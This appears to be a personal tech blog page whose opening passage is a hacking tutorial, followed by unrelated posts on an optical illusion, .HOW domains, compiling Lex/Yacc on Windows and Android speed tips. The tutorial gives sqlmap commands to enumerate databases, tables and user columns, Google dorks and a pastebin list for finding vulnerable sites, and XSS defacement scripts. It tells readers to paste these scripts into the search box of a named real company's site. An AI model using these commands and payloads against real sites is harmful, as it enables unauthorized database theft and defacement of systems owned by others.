doesn't creates much problem and looks like yellow gold but who knows
a " ' " can turn that gold in shit. (both are yellow though)


So, you've identified it lamely, that it is a vulnerable site. Much of talks till here.Now time for some action :

Paste it in terminal

 sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs  

here "--dbs" will enumerate the list of databases.


Could you see in the last line available databases :
[1] acuart
[2] information_schema

let's check the tables in 'acuart' -

 sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables  


Whoa!!

That was quick.

Now think, how can you enumerate PASSWORDS ;)

Time for XSS : Cross Site Scripting :

Cross Site Scripting is nothing but an vulnerability which can perform some serious problem to website like :  


So, thats an example.
If you know how to write a javascript you can do anything with XSS.

now, use Google Dork by typing these in Search Box :

inurl:item_id=inurl:review.php?id=
inurl:newsid=inurl:iniziativa.php?in=
inurl:trainers.php?id=inurl:curriculum.php?id=
inurl:news-full.php?id=inurl:labels.php?id=
inurl:news_display.php?getid=inurl:story.php?id=
inurl:index2.php?option=inurl:look.php?ID=
inurl:readnews.php?id=inurl:newsone.php?id=
inurl:top10.php?cat=inurl:aboutbook.php?id=


Literally, there are a lot of queries you can searc.

So, Go to these pages

http://testphp.vulnweb.com/search.php
http://www.chauvetlighting.com/


write 1 of below SCRIPT in their search boxes and see the magic
 
 <script>document.body.innerHTML="<style>body{visibility:hidden;}</style><div style=visibility:visible;><h1>THIS SITE WAS HACKED</h1>Tutorial by - CS BEANS</h1></div>";</script>  
 <script>document.body.innerHTML="<style>body{ background-image:url('http://www.connectedrogers.ca/wp-content/uploads/2013/11/DespicableMe.jpg');}</style>";</script>  


For Bonus : 

 sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --columns  

Open Paste bin here to get list of vulnerable website : http://pastebin.com/xd9Vxyn9

Now go and create your own script and check them out.

Tuesday, 10 February 2015

,

Spinning GIFs are Old Now, McCollough Effect will Change How Your Brain Works

Post By - Tanmay | 2/10/2015 07:06:00 am

Disclaimer : I've tried it, so the alteration performed by McCollough Effect over your brain normally lasts after one hour. If performed correctly,it may take upto 3 Months. So continue at your own risk. I've told you, It works :

This image is really crazy, means we all have seen much of illusion and spinning GIFs and magic illusions which basically overs after a simple rub with your knuckles over your eyes. But this one follows recursion. Founded in 1965 by Celeste McCollough, it contains some vertical and horizontal lines and makes our brain see colors where there is none.

Above image will describe you the part of our brain. If you want to experience this effect, I'm again warning you, take it at your own risk.

Step : 1 :: Stare at the image below (Test Image) for about 2 mins


Step : 2 :: Colored Induction Images

Now, you've to stare at below images alternatively. You have to stare at one image at center for few seconds and switch over another one and repeat the process for about 5 Min


Step : 3 :: 5 min over ? So, go back to first image and stare. Before, it was black and white but after the effect it'll be pinkish hue and light green.

SO, DID IT WORKED FOR YOU ??

For post, I've tried the image and felt the effect for about 30 mins, this gave me a little headache and rolling tears (because of staring) but it's interesting to know that my brain can do something, something which I can't control. 

Thursday, 5 February 2015

,

HOW ? Google's Take on TIps and Tricks, by .HOW

Post By - Tanmay | 2/05/2015 06:50:00 am


Going to build a HOW TO or TIPS & TRICK blog. No ? Might be searching for "How to do ___" ? Many Websites, Confused ?
Cheer Up, Google is making it easy for you with its .HOW domains.

Google targets all the knowledge sharing website under on roof (domain) so that it'll be easier for everyone to search for "how's" in every form.

So,if you're interested, go buy one for your company or yourself (in case if you want to share something) and let it be as it could be one of it's first type.

Source : Google and Your Business

Thursday, 29 January 2015

How To Compile Lex and Yacc in Windows

Post By - Tanmay | 1/29/2015 06:42:00 am


Being a Compiler fan or just got to do a silly Compiler Design Project ?
Don't worry, I know that feel :( 

Bookmark this page, because you're gonna need this one and Share it too.

So, if you are going to make a partition in your heart sorry, disk (that just slipped away) to install any LINUX or LINUX based OS just for sake of few projects to compile Lex ("#.l") or Yacc ("#.y") don't you think it will be wastage of your effing time. Run them in Windows Kernels with my help (balance of probability) :p

So, the Beans are going to spill one method by which you can compile and run them into Windows OS :

Download few software :

These are small apps so, no need for IDM, Yeppiieee!!!

1: Dev-CPP : You've heard about it. No Description Required.
2: Flex : Lex Analyzer and Generator
3: Bison : For including Yacc Files, yuck!!!

Have you downloaded them already ? Great !!

Now Install Them:

4 : Flex should be installed in "C:/GnuWin32"
5 : Bison should be installed in "C:/GnuWin32"
6 : DevCPP Hmm at "C:/Dev-Cpp"

 You'll have to set Environment Variable's path to "C:\GnuWin32\bin;C:\Dev-Cpp\MinGW64\bin;"

Problem 1: Basically a problem will be there. Already there is something ? Ohh you people, use a semicolon ";" to separate them and add ahead it.

Problem 2: I am fed up of this, really. It's 'yywrap'. It's returning Id returned 1 exit status.
Solution: Add yywrap() {   } as a function in your '.lex' file before main() 

Great ?

Now Use it :

Open CMD in your directory, where you've stored all your files with extensions (".l") and (".y") and,

Consider your file as "hey.l" and "foo.y"

For files with ".l" extension only :
  -   flex hey.l
  -   gcc lex.yy.c


For files with ".y" extension only :
  -   flex hey.l
  -   bison -dy foo.y
  -   gcc lex.yy.c y.tab.c
  

Don't you want to see some output
  -   a.exe 

Great !! But I would like to prefer Labs. Thanks to my Professor who suggested me this thing.
Do Share It.
 

Wednesday, 31 December 2014

,

Android : Speed Up Your Phone With Gaze

Post By - Tanmay | 12/31/2014 05:11:00 am

Stuck at an application or Tired of Non responsiveness. The main problem among all android devices is speed. Whether your brand puts 2GB of RAM or Octa Core CPU, it will never satisfies your android smart phone's need.

Now, Here are some tips to increase android's speed. There are many versions of android so let's start with Jelly Beans.

UNLOCK YOUR PHONE. THAT IS NECESSARY.

Android Jelly Bean (above 4.0.1) :

  • Go to Developer Option.
  •  Find "Window Animation Scale" and Set it to Animation Scale 0.5x
  •  Find "Transition Animation Scale" and Set it to Animation Scale 0.5x
  •  Find "Animation Duration Scale" and Set it to Animation Scale 0.5x


Android Kitkat & Lolypop (above 4.2.1) :
    • Go to About Device
    • Tap for 7 times on Build Number
    • Go to Developer Option.
    •  Find "Window Animation Scale" and Set it to Animation Scale 0.5x
    •  Find "Transition Animation Scale" and Set it to Animation Scale 0.5x
    •  Find "Animation Duration Scale" and Set it to Animation Scale 0.5x
    Restart Your Android Smart Phone and Experience the Best and Improved Speed.
    For More and How it Happened Wait For Our Next Update.
    Image Source - NoreBBO